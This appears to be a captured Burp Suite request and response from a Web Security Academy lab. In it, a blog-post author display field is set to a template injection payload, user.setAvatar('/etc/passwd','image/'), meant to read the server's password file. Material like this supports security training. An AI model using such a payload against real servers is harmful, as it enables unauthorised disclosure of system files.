 Send
Cancel
<
>
Follow redirection
Target: https://0a6d002b04032b6280a5da8b00450031.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a6d002b04032b6280a5da8b00450031.web-security-academy.net
3 Cookie: session=2XZCaswF6STObNByT7JjdAqtA6ae75c0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
10 Origin: https://0a6d002b04032b6280a5da8b00450031.web-security-academy.net
11 Referer:
https://0a6d002b04032b6280a5da8b00450031.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.setAvatar('/etc/passwd',
'image/')&csrf=5weEN4AUNtpUAbwRjDpWp1fuvZRP18nX
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6